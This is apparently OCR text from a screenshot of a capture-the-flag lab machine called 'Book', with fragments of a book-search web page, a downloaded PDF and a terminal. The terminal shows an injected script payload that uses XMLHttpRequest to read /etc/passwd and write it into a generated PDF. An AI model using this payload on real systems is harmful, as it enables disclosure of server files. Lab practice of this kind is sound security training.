 192.168.1.15
10.10.14.10
10.10.10.176 - Book
139,4
Reverse
GitHu
SQL I
LIBRAR
http://10.10.10.176/searc
Import bookmarks...
Hacking Playground
Book Search
Grab your favourite books using a quick search
pwn3d
Search
Book Title
Author
pwn3d2
oldboy
Download
New Tab
59343.pdf
nozilla_al3j00/59343.pdf
Import bookmarks...
Hacking Playground
0
of 0
Automatic Zoom
:(:(
❯ cat pwn3d.pdf
File: pwn3d.pdf
1
> <script>x=new XMLHttpRequest;x.onload=function(){document.write(this.responseText)};x.open("GET","file:///etc/passwd"
);x.send();</script>